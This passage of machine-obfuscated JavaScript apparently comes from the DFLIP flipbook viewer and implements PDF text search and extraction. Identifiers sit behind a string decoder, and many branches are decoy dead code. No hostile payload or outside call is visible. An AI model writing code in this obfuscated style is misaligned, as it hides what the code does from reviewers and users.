_0xd30a36=_0x77745a['ZRWaL'](_0x77745a[_0x43ea('21f6','Iew1')](_0x2404ee[_0x43ea('21f7','c4yv')],'\x20'),_0x2404ee[_0x43ea('21f8','4AP5')])+'\x20R';this['_pagesRefCache'][_0xd30a36]=_0x128eed;}};return _0x3aa6ed;}();var FindStates={'FIND_FOUND':0x0,'FIND_NOTFOUND':0x1,'FIND_WRAPPED':0x2,'FIND_PENDING':0x3};var FIND_SCROLL_OFFSET_TOP=-0x32;var FIND_SCROLL_OFFSET_LEFT=-0x190;var CHARACTERS_TO_NORMALIZE={'\u2018':'\x27','\u2019':'\x27','\u201A':'\x27','\u201B':'\x27','\u201C':'\x22','\u201D':'\x22','\u201E':'\x22','\u201F':'\x22','\xBC':_0x43ea('21f9','Hr[@'),'\xBD':'1/2','\xBE':_0x43ea('21fa','4Ex*')};DFLIP[_0x43ea('21fb','daGJ')]=function PDFFindControllerClosure(){var _0x420754={'rkjeS':function(_0x3d998f,_0x43eb8f){return _0x3d998f+_0x43eb8f;},'dscDX':function(_0x50152d,_0x582481){return _0x50152d!==_0x582481;},'FRsxg':_0x43ea('21fc','gUqR'),'OtceE':_0x43ea('21fd','w!PK'),'qYapN':function(_0x197205,_0x41b0f2){return _0x197205!==_0x41b0f2;},'IeWIy':_0x43ea('21fe','t0EG'),'pasKh':function(_0x596619,_0x1f813b){return _0x596619===_0x1f813b;},'BOQyz':_0x43ea('21ff','e*K0'),'VYVwQ':_0x43ea('2200','RW[H'),'rRDaI':_0x43ea('2201',']0!G'),'MhOVp':function(_0x37eff7,_0x35449f){return _0x37eff7===_0x35449f;},'UbZNN':function(_0x4b65d3,_0x2958bc){return _0x4b65d3-_0x2958bc;},'nHwTK':function(_0x573f9a,_0x1a5a19){return _0x573f9a-_0x1a5a19;},'nwsTz':function(_0x1d4531,_0x3294a8){return _0x1d4531<_0x3294a8;},'ObHiD':function(_0x10fc65,_0x303a5f){return _0x10fc65+_0x303a5f;},'hEFwR':_0x43ea('2202','F[KN'),'liBLx':function(_0x3143bf,_0x5347c9){return _0x3143bf(_0x5347c9);},'CaYlO':_0x43ea('2203','i#k$'),'ZGSDq':_0x43ea('2204','F[KN'),'MKmBM':'MNzHb','aslfq':function(_0x520b13){return _0x520b13();},'JeDBv':function(_0xade39c,_0x183586,_0x2a3be6){return _0xade39c(_0x183586,_0x2a3be6);},'CUHJO':_0x43ea('2205','4Ex*'),'wwwcR':function(_0x575a44,_0x57acb5){return _0x575a44+_0x57acb5;},'GkOQj':function(_0x454dae,_0x2bc291){return _0x454dae!==_0x2bc291;},'TwBsz':_0x43ea('2206','g)gA'),'dwnKK':function(_0x34218f,_0x70e143){return _0x34218f===_0x70e143;},'gszTI':_0x43ea('2207','F[KN'),'nGGjv':_0x43ea('2208','Hr[@'),'Mandn':function(_0x5ea546,_0x5adcba){return _0x5ea546===_0x5adcba;},'AQAfy':_0x43ea('2209','g)gA'),'vBDOS':_0x43ea('220a','(]YO'),'zsWgS':function(_0x58bf9,_0x545533){return _0x58bf9===_0x545533;},'zMOhb':'nVGQH','sPhGl':function(_0x38b0cf,_0x11e401){return _0x38b0cf-_0x11e401;},'PjmAw':function(_0x32bf74,_0xaa15a){return _0x32bf74===_0xaa15a;},'uKVwJ':_0x43ea('220b','daGJ'),'TWkgr':_0x43ea('220c','lfZb'),'THDEc':_0x43ea('220d','PQ6l'),'LcJbJ':'fmvUK','vkzuO':_0x43ea('220e','g)gA'),'OfHBh':_0x43ea('220f','ndtF'),'yXeXM':function(_0x3f0e80,_0x9fb3de){return _0x3f0e80!==_0x9fb3de;},'iFxPk':_0x43ea('2210','Iew1'),'rZpFA':function(_0x426cd8,_0x5b6163){return _0x426cd8!==_0x5b6163;},'MsUYY':_0x43ea('2211','A[Wx'),'iRfEO':function(_0x1a3a13,_0x288b9e){return _0x1a3a13===_0x288b9e;},'QKtuh':_0x43ea('2212','3Qnb'),'xVNIS':_0x43ea('2213','4AP5'),'UXedX':_0x43ea('2214','zGXv'),'dNBGU':function(_0x56a4c7,_0x47dcd9){return _0x56a4c7!=_0x47dcd9;},'bdCCa':_0x43ea('2215','URKS'),'LxBBK':function(_0x4deacc,_0x4a1bed){return _0x4deacc<_0x4a1bed;},'cyVQF':function(_0x2ba200,_0x30f31b){return _0x2ba200!==_0x30f31b;},'SbFqY':_0x43ea('2216','Zq]7'),'HblTv':function(_0x5903e6,_0x210c8a){return _0x5903e6(_0x210c8a);},'bHZae':'disabled','PFsft':function(_0x1ae9c9,_0x53901f){return _0x1ae9c9!==_0x53901f;},'AFVQx':'isOGp','QlSep':function(_0x5ecde2,_0xcc1377){return _0x5ecde2!==_0xcc1377;},'zZRnw':_0x43ea('2217','nWPS'),'WtJMO':function(_0x55418b,_0x305918){return _0x55418b(_0x305918);},'bWdFC':function(_0x3cadd0,_0x49dd30,_0x5a768e){return _0x3cadd0(_0x49dd30,_0x5a768e);},'yBgQg':_0x43ea('2218','S4C@'),'tamJc':_0x43ea('2219','lfZb'),'ytAxe':'absolute','eZCKC':'div','GYVwY':_0x43ea('221a','Zq]7'),'YBxOm':_0x43ea('221b','lfZb'),'rJUun':function(_0x4f0fa9,_0x294b00){return _0x4f0fa9===_0x294b00;},'ZXtPF':_0x43ea('221c','9q[J'),'KkQiD':'wwjsj','WbFAs':function(_0x3d8d2c,_0x3124a8){return _0x3d8d2c!==_0x3124a8;},'XraxL':_0x43ea('221d','4AP5'),'BGaiW':function(_0x3a42a8,_0x17135e){return _0x3a42a8===_0x17135e;},'WAQEI':'xFmNN','AFoDW':function(_0x55630c,_0x54c3){return _0x55630c==_0x54c3;},'RqQaL':_0x43ea('26','t0EG'),'AwQkJ':function(_0x4b5ff0,_0x74d78d){return _0x4b5ff0/_0x74d78d;},'dqtQs':function(_0x554a76,_0x4fd2d3){return _0x554a76===_0x4fd2d3;},'crzKc':'stVOF','HhbTY':_0x43ea('221e','w!PK'),'fgSjz':function(_0x1e0ea0,_0x319cf2){return _0x1e0ea0!==_0x319cf2;},'deHBR':_0x43ea('221f','9q[J'),'YlIqC':function(_0x2189f4,_0x1b479f){return _0x2189f4 in _0x1b479f;},'RWTch':_0x43ea('2220','3Qnb'),'xpYNb':'bCrYE','xqWIv':function(_0x3e3ff2,_0x62f868){return _0x3e3ff2!==_0x62f868;},'fBNpW':_0x43ea('2221','xP@R'),'iBNIW':'OpUGg','KyJyB':_0x43ea('2222','RW[H'),'YVzyT':_0x43ea('2223','sI@F'),'FYHyB':function(_0x23614c,_0x17e4a9){return _0x23614c<_0x17e4a9;},'TFwJL':'asZjs','uFhaq':'mVCyO','loghg':function(_0x3b9a6f,_0x581fe3){return _0x3b9a6f===_0x581fe3;},'urftf':function(_0x1d834b,_0x2bc49b){return _0x1d834b===_0x2bc49b;},'GdhNc':function(_0x201fa6,_0xfda39d,_0x3d2dd4,_0x242706){return _0x201fa6(_0xfda39d,_0x3d2dd4,_0x242706);},'dZVvV':function(_0x189b33,_0x5a590a){return _0x189b33(_0x5a590a);},'ZFXDW':'4|1|3|2|0','NoIcC':_0x43ea('2224','Zq]7'),'xgDmc':_0x43ea('2225','Oql^'),'jIjEI':function(_0x3e5a2f,_0x5e94df){return _0x3e5a2f===_0x5e94df;},'BaMhu':_0x43ea('2226','A[Wx'),'sNNTO':function(_0xb8321b,_0x1ce4b0){return _0xb8321b!==_0x1ce4b0;},'tfetk':_0x43ea('2227','EtpI'),'xbSPV':function(_0x530cbc,_0x346675){return _0x530cbc===_0x346675;},'rgAWM':'YHtAB','KeLDV':function(_0x1adc53,_0x24f3b9){return _0x1adc53-_0x24f3b9;},'nBDpj':function(_0x5c960c,_0x1a0f54){return _0x5c960c>=_0x1a0f54;},'evUbH':function(_0x4b800f,_0x1a585e){return _0x4b800f===_0x1a585e;},'HjTAo':function(_0x50e095,_0x6f65bf){return _0x50e095!==_0x6f65bf;},'skPnQ':_0x43ea('2228','O&]l'),'DDZpP':'sAwtq','YckLz':_0x43ea('2229','B)4)')};function _0x4d3be0(_0x40105d){this[_0x43ea('222a','[$IL')]=_0x40105d['pdfViewer']||null;this['onUpdateResultsCount']=null;this[_0x43ea('222b','H&*%')]=null;this['reset']();var _0x1ac775=Object[_0x43ea('222c','Zq]7')](CHARACTERS_TO_NORMALIZE)[_0x43ea('222d','[$IL')]('');this['normalizationRegex']=new RegExp(_0x420754['rkjeS']('['+_0x1ac775,']'),'g');}_0x4d3be0[_0x43ea('979','8P0M')]={'reset':function PDFFindController_reset(){var _0x333e76={'Ejmzv':function(_0x516725,_0x2e61e4){return _0x516725!==_0x2e61e4;},'mSfbm':_0x420754[_0x43ea('222e','[$IL')],'oatrM':function(_0x2a9526,_0x1c1afe){return _0x2a9526(_0x1c1afe);}};if(_0x420754[_0x43ea('222f','Oql^')](_0x420754['IeWIy'],'SOROh')){if(_0x333e76[_0x43ea('2230','nWPS')](typeof data,_0x333e76[_0x43ea('2231','r[CC')])){data+='';}bb[_0x43ea('1e91','Oql^')](_0x333e76[_0x43ea('2232','B)4)')](unescape,_0x333e76[_0x43ea('2233','3Qnb')](encodeURIComponent,data)));}else{this[_0x43ea('2234','3Qnb')]=![];this[_0x43ea('2235','xve0')]=[];this[_0x43ea('2236','zGXv')]=Object[_0x43ea('2237','e*K0')](null);this[_0x43ea('2238','daGJ')]=![];this[_0x43ea('2239',']0!G')]=[];this[_0x43ea('223a','A[Wx')]=[];this[_0x43ea('223b','lfZb')]=null;this[_0x43ea('223c','h]yt')]=0x0;this[_0x43ea('223d','xve0')]={'pageIdx':-0x1,'matchIdx':-0x1};this[_0x43ea('1dc5','ndtF')]={'pageIdx':null,'matchIdx':null};this['pagesToSearch']=null;this[_0x43ea('223e','sI@F')]=null;this[_0x43ea('223f','i#k$')]=null;this['dirtyMatch']=![];this[_0x43ea('2240','v!GM')]=null;this[_0x43ea('2241','4AP5')]=new Promise(function(_0x56011e){if(_0x420754[_0x43ea('2242','sI@F')](_0x43ea('2243','AZ1u'),_0x420754[_0x43ea('2244','EtpI')])){this[_0x43ea('2245','F[KN')]=_0x56011e;}else{return![];}}[_0x43ea('2246','lfZb')](this));}},'normalize':function PDFFindController_normalize(_0x10936f){var _0x3a51d1={'TewCH':function(_0x4b2397,_0x57de24){return _0x4b2397(_0x57de24);}};return _0x10936f['replace'](this[_0x43ea('2247','xP@R')],function(_0x260db2){if(_0x420754[_0x43ea('2248','RW[H')](_0x43ea('2249','c6@u'),_0x420754[_0x43ea('224a','(]YO')])){dest=destination;if(!(destination instanceof Array)){return;}_0x3a51d1[_0x43ea('224b','zGXv')](goToDestination,destination[0x0]);}else{return CHARACTERS_TO_NORMALIZE[_0x260db2];}});},'_prepareMatches':function PDFFindController_prepareMatches(_0x2ae9f1,_0x544f66,_0x3c80ce){var _0x336c5c={'mrImr':function(_0x511884,_0x49ca16){return _0x420754['nwsTz'](_0x511884,_0x49ca16);},'DYyaE':function(_0x5502dd,_0x5d4425){return _0x420754[_0x43ea('224c','Zq]7')](_0x5502dd,_0x5d4425);},'SXLJn':function(_0x96d825,_0x316788){return _0x420754['ObHiD'](_0x96d825,_0x316788);},'EwKRW':_0x420754[_0x43ea('224d','nGn5')],'kKxTW':function(_0x5d1fe8,_0x25cbcd){return _0x420754['liBLx'](_0x5d1fe8,_0x25cbcd);},'PpGJy':_0x420754[_0x43ea('224e','c6@u')],'xVLsl':function(_0x163772,_0x3f52bb){return _0x163772-_0x3f52bb;},'hAlGq':function(_0x5c0cc7,_0x4b5b73){return _0x5c0cc7===_0x4b5b73;},'UsMBd':_0x420754['ZGSDq'],'sARTX':function(_0xf1bf1b,_0x3097da){return _0x420754[_0x43ea('224f','[be4')](_0xf1bf1b,_0x3097da);},'cRBfa':function(_0x10af58,_0x29712e){return _0x10af58+_0x29712e;},'PnCJa':function(_0x8e07b1,_0x5d0b0f){return _0x8e07b1!==_0x5d0b0f;},'wTEkM':_0x420754['MKmBM'],'Meipn':_0x43ea('2250','Oql^'),'TUwwg':function(_0x54e20c){return _0x420754[_0x43ea('2251','URKS')](_0x54e20c);},'ZBjTe':function(_0x2e7fe4,_0x15ebca,_0x2e9d8d){return _0x420754['JeDBv'](_0x2e7fe4,_0x15ebca,_0x2e9d8d);},'ubXMx':_0x420754[_0x43ea('2252','i#k$')],'yfxdh':function(_0x340f83,_0x37235d){return _0x340f83+_0x37235d;},'vHylH':function(_0x98801c,_0x54e310,_0x4366f1){return _0x98801c(_0x54e310,_0x4366f1);},'KNvgd':function(_0x517643,_0x36ad23){return _0x420754[_0x43ea('2253','9q[J')](_0x517643,_0x36ad23);}};if(_0x420754[_0x43ea('2254','sI@F')](_0x420754[_0x43ea('2255','Iew1')],_0x420754[_0x43ea('2256','A[Wx')])){var _0x5069e8=this[_0x43ea('2257','d)Ql')];var _0x1ac03b=_0x544f66[_0x43ea('1243','g)gA')];var _0x1c979c=this[_0x43ea('223f','i#k$')][_0x43ea('2258','3Qnb')];if(_0x1ac03b){this[_0x43ea('2259','AZ1u')]=!![];_0x5069e8[_0x43ea('225a','O&]l')]=_0x1c979c?_0x1ac03b-0x1:0x0;this[_0x43ea('225b','c6@u')](!![]);return!![];}this['advanceOffsetPage'](_0x1c979c);if(_0x5069e8['wrapped']){_0x5069e8[_0x43ea('225c','URKS')]=null;if(_0x336c5c['mrImr'](this[_0x43ea('225d','nGn5')],0x0)){this[_0x43ea('225e','AZ1u')](![]);return!![];}}return![];}else{function _0x2391d4(_0x2ae9f1,_0x1e7557){var _0x8cc3c={'xsoeA':_0x43ea('225f','Iew1'),'faLOq':function(_0x49d18d,_0x4206f4){return _0x336c5c['SXLJn'](_0x49d18d,_0x4206f4);},'CMbSI':_0x336c5c[_0x43ea('2260','t0EG')],'VaWPl':function(_0x166b08,_0x44f58d){return _0x336c5c['kKxTW'](_0x166b08,_0x44f58d);}};if(_0x336c5c['PpGJy']!=='HjedH'){var _0xcc12c2,_0x274e81,_0x21f2fd;_0xcc12c2=_0x2ae9f1[_0x1e7557];_0x21f2fd=_0x2ae9f1[_0x336c5c[_0x43ea('2261','i#k$')](_0x1e7557,0x1)];if(_0x336c5c['mrImr'](_0x1e7557,_0x336c5c['xVLsl'](_0x2ae9f1[_0x43ea('440','$p](')],0x1))&&_0x336c5c[_0x43ea('2262','4AP5')](_0xcc12c2[_0x43ea('2263','B)4)')],_0x21f2fd[_0x43ea('2264','H&*%')])){if(_0x336c5c[_0x43ea('2265','gUqR')](_0x43ea('2266','xve0'),_0x336c5c[_0x43ea('2267','4AP5')])){this['ui'][_0x43ea('2268','8P0M')]['addClass'](this['options'][_0x43ea('2269','PQ6l')][_0x8cc3c[_0x43ea('226a',']0!G')]]);this['ui']['pageMode'][_0x43ea('a5f','S4C@')](_0x8cc3c[_0x43ea('226b','zGXv')]('<span>'+this['options'][_0x43ea('226c','3NuJ')][_0x43ea('226d','h]yt')],_0x43ea('625','EtpI')));this['ui'][_0x43ea('226e','$p](')][_0x43ea('226f','yD(s')]('title',this[_0x43ea('208','Iew1')][_0x43ea('500','g)gA')][_0x43ea('2270','d)Ql')]);this[_0x43ea('ff7','Oql^')][_0x43ea('2271','g)gA')]=DFLIP[_0x43ea('2272','A[Wx')]['SINGLE'];}else{_0xcc12c2[_0x43ea('2273','w!PK')]=!![];return!![];}}for(var _0x76bd92=_0x1e7557-0x1;_0x76bd92>=0x0;_0x76bd92--){_0x274e81=_0x2ae9f1[_0x76bd92];if(_0x274e81[_0x43ea('2274','gUqR')]){if('oPuUg'==='IGbUD'){return _0x8cc3c['faLOq'](_0x8cc3c['faLOq'](data_URI_header,_0x8cc3c[_0x43ea('2275','(]YO')]),_0x8cc3c[_0x43ea('2276','URKS')](btoa,blob[_0x43ea('2277','Iew1')]));}else{continue;}}if(_0x336c5c[_0x43ea('2278','xve0')](_0x274e81[_0x43ea('2279','nWPS')],_0x274e81['matchLength'])<_0xcc12c2['match']){break;}if(_0x336c5c[_0x43ea('227a','RW[H')](_0x274e81[_0x43ea('37c','t0EG')],_0x274e81[_0x43ea('227b','9q[J')])>=_0x336c5c[_0x43ea('227c','EtpI')](_0xcc12c2['match'],_0xcc12c2[_0x43ea('227d','URKS')])){if(_0x336c5c[_0x43ea('227e','c6@u')](_0x336c5c['wTEkM'],_0x336c5c[_0x43ea('227f','xP@R')])){_0xcc12c2[_0x43ea('2280','Hr[@')]=!![];return!![];}else{_chainedTweens[_0x76bd92][_0x43ea('d0b','sI@F')]();}}}return![];}else{if(_0x336c5c['DYyaE'](_onCompleteCallback,null)){_onCompleteCallback[_0x43ea('2281',']0!G')](_object);}for(var _0x4c6265=0x0,_0x4c77de=_chainedTweens[_0x43ea('910','A[Wx')];_0x4c6265<_0x4c77de;_0x4c6265++){_chainedTweens[_0x4c6265][_0x43ea('2282','Oql^')](_0x336c5c['SXLJn'](_startTime,_duration));}return![];}}var _0x37aa6e,_0x1a6baf;_0x2ae9f1[_0x43ea('2283','e*K0')](function(_0x329262,_0xa37e07){if(_0x420754[_0x43ea('2284','A[Wx')](_0x420754[_0x43ea('2285','B)4)')],_0x420754[_0x43ea('2286','H&*%')])){return _0x420754[_0x43ea('2287','PQ6l')](_0x329262['match'],_0xa37e07[_0x43ea('2288','xve0')])?_0x420754['UbZNN'](_0x329262[_0x43ea('2289','r[CC')],_0xa37e07['matchLength']):_0x420754[_0x43ea('228a','c6@u')](_0x329262[_0x43ea('228b','$p](')],_0xa37e07[_0x43ea('228c','nGn5')]);}else{_reversed=!_reversed;}});for(_0x37aa6e=0x0,_0x1a6baf=_0x2ae9f1[_0x43ea('155e','e*K0')];_0x420754['nwsTz'](_0x37aa6e,_0x1a6baf);_0x37aa6e++){if(_0x420754[_0x43ea('228d','t0EG')](_0x420754[_0x43ea('228e','Oql^')],_0x420754[_0x43ea('228f','EtpI')])){_0x336c5c[_0x43ea('2290','4Ex*')](getScript,_0x336c5c['cRBfa'](defaults['mockupjsSrc']+_0x336c5c[_0x43ea('2291','XHoC')],DFLIP['version']),function(){_0x336c5c['TUwwg'](process3d);});}else{if(_0x420754[_0x43ea('2292','w!PK')](_0x2391d4,_0x2ae9f1,_0x37aa6e)){if(_0x420754[_0x43ea('2293','B)4)')](_0x420754[_0x43ea('2294','4AP5')],_0x420754['AQAfy'])){continue;}else{_0x336c5c['vHylH'](getScript,_0x336c5c[_0x43ea('2295','w!PK')](_0x336c5c['KNvgd'](defaults[_0x43ea('2296','ndtF')],'?ver='),DFLIP[_0x43ea('2297','daGJ')]),function(){_0x336c5c['ZBjTe'](getScript,_0x336c5c[_0x43ea('2298','h]yt')](defaults[_0x43ea('2299','v!GM')]+'?ver=',DFLIP[_0x43ea('229a','r[CC')]),function(){process3d();});});}}_0x544f66['push'](_0x2ae9f1[_0x37aa6e][_0x43ea('229b','gUqR')]);_0x3c80ce['push'](_0x2ae9f1[_0x37aa6e]['matchLength']);}}}},'calcFindPhraseMatch':function PDFFindController_calcFindPhraseMatch(_0x388ed1,_0x3f393b,_0x22a9b6){var _0x9f2345={'TkuGC':function(_0x1ae926,_0x4ffa93){return _0x1ae926+_0x4ffa93;},'YqKRq':_0x420754[_0x43ea('229c','8P0M')]};var _0x5c2d79=[];var _0x19c2b4=_0x388ed1[_0x43ea('ae7','Iew1')];var _0x18a979=-_0x19c2b4;while(!![]){if(_0x420754[_0x43ea('229d','t0EG')](_0x43ea('229e','A[Wx'),_0x420754[_0x43ea('229f','xP@R')])){wrapper[_0x43ea('20ac','e*K0')]({'backgroundImage':_0x9f2345['TkuGC'](_0x9f2345[_0x43ea('22a0',']0!G')],thumb)+'\x27)'});}else{_0x18a979=_0x22a9b6['indexOf'](_0x388ed1,_0x420754[_0x43ea('22a1','yD(s')](_0x18a979,_0x19c2b4));if(_0x420754[_0x43ea('22a2','w!PK')](_0x18a979,-0x1)){break;}_0x5c2d79[_0x43ea('1ebd','3Qnb')](_0x18a979);}}this[_0x43ea('22a3','OXW)')][_0x3f393b]=_0x5c2d79;},'calcFindWordMatch':function PDFFindController_calcFindWordMatch(_0xdbfeab,_0x5538aa,_0x230180){var _0xb2fc14={'jrhKW':function(_0x51a204,_0x167902){return _0x420754['sPhGl'](_0x51a204,_0x167902);},'SoLOG':function(_0x5c2ba9,_0x27f007){return _0x420754[_0x43ea('22a4','gUqR')](_0x5c2ba9,_0x27f007);},'edeMK':function(_0x342a24,_0x1d6d7d){return _0x420754[_0x43ea('22a5','PQ6l')](_0x342a24,_0x1d6d7d);}};if(_0x420754[_0x43ea('22a6','r[CC')]!==_0x420754[_0x43ea('22a7','XHoC')]){reference=reference||element['parentNode'];reference[_0x43ea('22a8','3NuJ')]=_0xb2fc14[_0x43ea('22a9','r[CC')](element[_0x43ea('22aa','9q[J')],reference['offsetTop'])+(_0xb2fc14['SoLOG'](align,![])?element[_0x43ea('22ab',']0!G')]-reference[_0x43ea('22ac','sI@F')]:0x0);reference[_0x43ea('22ad','8P0M')]=_0xb2fc14[_0x43ea('22ae','e*K0')](element[_0x43ea('22af','c6@u')],reference['offsetLeft']);}else{var _0x1b5ea0=_0x420754['TWkgr'][_0x43ea('22b0','v!GM')]('|'),_0x1508c9=0x0;while(!![]){switch(_0x1b5ea0[_0x1508c9++]){case'0':this[_0x43ea('22b1','O&]l')](_0x3575f5,this[_0x43ea('22b2','gUqR')][_0x5538aa],this['pageMatchesLength'][_0x5538aa]);continue;case'1':var _0x21ce26,_0x1ae401,_0x4b538e;continue;case'2':var _0x17020c=_0xdbfeab[_0x43ea('22b3','PQ6l')](/\S+/g);continue;case'3':var _0x3575f5=[];continue;case'4':for(var _0x11c78d=0x0,_0x6023cf=_0x17020c['length'];_0x420754[_0x43ea('22b4','c4yv')](_0x11c78d,_0x6023cf);_0x11c78d++){_0x21ce26=_0x17020c[_0x11c78d];_0x1ae401=_0x21ce26[_0x43ea('1243','g)gA')];_0x4b538e=-_0x1ae401;while(!![]){if(_0x420754[_0x43ea('22b5','t0EG')](_0x420754['THDEc'],_0x420754[_0x43ea('22b6','B)4)')])){target[_0x43ea('18fb','c4yv')][_0x43ea('22b7','xP@R')](_0xb2fc14[_0x43ea('22b8','H&*%')]($,target[_0x43ea('22b9','Oql^')][_0x43ea('1b92','t0EG')])['height']());}else{_0x4b538e=_0x230180['indexOf'](_0x21ce26,_0x420754[_0x43ea('22ba','[$IL')](_0x4b538e,_0x1ae401));if(_0x420754[_0x43ea('22bb','F[KN')](_0x4b538e,-0x1)){break;}_0x3575f5[_0x43ea('22bc','r[CC')]({'match':_0x4b538e,'matchLength':_0x1ae401,'skipped':![]});}}}continue;case'5':this[_0x43ea('22bd','t0EG')][_0x5538aa]=[];continue;case'6':this[_0x43ea('22be','daGJ')][_0x5538aa]=[];continue;case'7':if(!this['pageMatchesLength']){this['pageMatchesLength']=[];}continue;}break;}}},'calcFindMatch':function PDFFindController_calcFindMatch(_0x350b77){var _0x2e39b7={'PWnDs':_0x420754[_0x43ea('22bf','4AP5')]};var _0x380ef=this['normalize'](this['pageContents'][_0x350b77]);var _0x30b422=this['normalize'](this[_0x43ea('22c0','RW[H')][_0x43ea('22c1','O&]l')]);var _0x1769ad=this[_0x43ea('22c2','OXW)')]['caseSensitive'];var _0x1a60a8=this[_0x43ea('22c3',']0!G')][_0x43ea('22c4',']0!G')];var _0x3d9824=_0x30b422[_0x43ea('22c5','c4yv')];if(_0x420754['PjmAw'](_0x3d9824,0x0)){if(_0x420754['yXeXM'](_0x420754[_0x43ea('22c6','gUqR')],'MUSAa')){if(FileReaderSync){var _0xbf2609=new FileReaderSync();bb[_0x43ea('22c7','[$IL')](_0xbf2609[_0x43ea('22c8','nGn5')](data));}else{throw new FileException(_0x2e39b7[_0x43ea('22c9','(]YO')]);}}else{return;}}if(!_0x1769ad){if(_0x420754[_0x43ea('22ca','[be4')]('jzKvA',_0x43ea('22cb','h]yt'))){this[_0x43ea('22cc','F[KN')][_0x43ea('22cd','9q[J')](0x12c);this[_0x43ea('22ce','4AP5')]['val'](this['shareUrl']);this[_0x43ea('22cf','d)Ql')][_0x43ea('22d0','O&]l')](_0x420754[_0x43ea('22d1','lfZb')]);this[_0x43ea('22d2','sI@F')]=!![];}else{_0x380ef=_0x380ef['toLowerCase']();_0x30b422=_0x30b422[_0x43ea('22d3','RW[H')]();}}if(_0x1a60a8){if(_0x420754[_0x43ea('22d4','v!GM')](_0x420754[_0x43ea('22d5','(]YO')],_0x420754[_0x43ea('22d6','O&]l')])){this[_0x43ea('22d7','$p](')](_0x30b422,_0x350b77,_0x380ef);}else{var _0x4ed8d5=this;_0x4ed8d5['box'][_0x43ea('22d8','Zq]7')]();_0x4ed8d5[_0x43ea('10cd','ndtF')]['off']()[_0x43ea('106e','EtpI')]();}}else{this[_0x43ea('22d9','Zq]7')](_0x30b422,_0x350b77,_0x380ef);}this['updatePage'](_0x350b77);if(this[_0x43ea('22da','g)gA')]===_0x350b77){this[_0x43ea('22da','g)gA')]=null;this[_0x43ea('22db','Zq]7')]();}if(this[_0x43ea('22dc','Zq]7')][_0x350b77][_0x43ea('199f','3NuJ')]>0x0){if(_0x420754[_0x43ea('22dd','AZ1u')](_0x420754['QKtuh'],'loYAf')){this[_0x43ea('87c','3NuJ')][_0x43ea('22de','ndtF')](this[_0x43ea('22df','ndtF')]);}else{this['matchCount']+=this[_0x43ea('22e0','[be4')][_0x350b77][_0x43ea('5b4','w!PK')];this[_0x43ea('22e1','Hr[@')]();}}},'extractText':function PDFFindController_extractText(){var _0x461ea1={'qnTRC':_0x420754[_0x43ea('22e2','A[Wx')],'byUND':function(_0x50ea2c,_0x438905){return _0x420754[_0x43ea('22e3','t0EG')](_0x50ea2c,_0x438905);},'CGnUH':_0x420754['AFVQx'],'elZfU':_0x43ea('22e4','[be4')};if(this[_0x43ea('22e5','gUqR')]){if(_0x420754['QlSep']('Btmic',_0x420754[_0x43ea('22e6','i#k$')])){ui[_0x43ea('22e7','[$IL')][_0x43ea('22e8','e*K0')](_0x461ea1[_0x43ea('22e9','nWPS')]);}else{return;}}this[_0x43ea('22ea','nGn5')]=!![];this['pageContents']=[];var _0x34728b=[];var _0x1e9378=this[_0x43ea('34b','ndtF')][_0x43ea('22eb','O&]l')][_0x43ea('22ec','8P0M')][_0x43ea('22ed','t0EG')];for(var _0x4209ea=0x0;_0x420754['LxBBK'](_0x4209ea,_0x1e9378);_0x4209ea++){if(_0x43ea('22ee','AZ1u')!==_0x43ea('22ef','[be4')){var _0x2d9a57=_0x420754['xVNIS'][_0x43ea('694','Zq]7')]('|'),_0x4b4d06=0x0;while(!![]){switch(_0x2d9a57[_0x4b4d06++]){case'0':RegisterMockupObjects();continue;case'1':MOCKUP[_0x43ea('22f0','g)gA')]['groundTexture']=_0x420754[_0x43ea('22f1','xP@R')];continue;case'2':THREE[_0x43ea('22f2','Hr[@')]=!![];continue;case'3':MOCKUP[_0x43ea('f11','h]yt')][_0x43ea('22f3','h]yt')]=0x0;continue;case'4':if(_0x420754[_0x43ea('22f4','nWPS')](callback,null))_0x420754[_0x43ea('22f5','3Qnb')](callback);continue;}break;}}else{this[_0x43ea('22f6','g)gA')][_0x43ea('22f7','t0EG')](new Promise(function(_0x5e7024){if(_0x461ea1[_0x43ea('22f8','3NuJ')](_0x461ea1['CGnUH'],_0x461ea1[_0x43ea('22f9','r[CC')])){_0x34728b[_0x43ea('1e91','Oql^')](_0x5e7024);}else{_this[_0x43ea('22fa','c6@u')]();}}));}}var _0x29c8a3=this;function _0x305f03(_0x35a98f){var _0x5c88f4={'NyoTd':function(_0x140ffc,_0x4d758a){return _0x140ffc+_0x4d758a;},'dLcRh':function(_0xd525f0,_0x395d57){return _0x420754[_0x43ea('22fb','S4C@')](_0xd525f0,_0x395d57);},'DAfVz':_0x420754['bdCCa'],'DVABJ':function(_0x486586,_0x203072){return _0x420754[_0x43ea('22fc','AZ1u')](_0x486586,_0x203072);},'CIEVr':function(_0x30957d,_0x22460d){return _0x420754['cyVQF'](_0x30957d,_0x22460d);},'zltFz':_0x420754[_0x43ea('22fd','lfZb')],'jwpxM':function(_0x75942c,_0x4a9d84){return _0x420754[_0x43ea('22fe','XHoC')](_0x75942c,_0x4a9d84);},'TvGfB':function(_0x14655b,_0x1f8055){return _0x14655b+_0x1f8055;}};_0x29c8a3[_0x43ea('22ff','A[Wx')][_0x43ea('2300','gUqR')](_0x35a98f)[_0x43ea('2301','A[Wx')](function textContentResolved(_0x9c7201){var _0x588653={'WNRki':function(_0x5e706a,_0xa495cb){return _0x5e706a(_0xa495cb);},'HKwsR':function(_0x66cc5f,_0x308f7){return _0x5c88f4[_0x43ea('2302','OXW)')](_0x66cc5f,_0x308f7);}};var _0x3a6f49=_0x9c7201['items'];var _0x1f94eb=[];for(var _0x4209ea=0x0,_0x395608=_0x3a6f49[_0x43ea('705','[$IL')];_0x5c88f4[_0x43ea('2303','A[Wx')](_0x4209ea,_0x395608);_0x4209ea++){_0x1f94eb[_0x43ea('2304','xve0')](_0x3a6f49[_0x4209ea][_0x43ea('1e81','4Ex*')]);}_0x29c8a3['pageContents'][_0x43ea('2305','Zq]7')](_0x1f94eb['join'](''));_0x34728b[_0x35a98f](_0x35a98f);console[_0x43ea('2306','9q[J')](_0x5c88f4[_0x43ea('2307','e*K0')](_0x5c88f4[_0x43ea('2308','nGn5')],_0x35a98f));if(_0x5c88f4['DVABJ'](_0x5c88f4['NyoTd'](_0x35a98f,0x1),_0x29c8a3['pdfViewer'][_0x43ea('2309','Oql^')][_0x43ea('22ec','8P0M')][_0x43ea('230a','A[Wx')])){if(_0x5c88f4['CIEVr'](_0x43ea('230b','ndtF'),_0x5c88f4[_0x43ea('230c','AZ1u')])){_0x5c88f4[_0x43ea('230d','Iew1')](_0x305f03,_0x5c88f4[_0x43ea('230e','F[KN')](_0x35a98f,0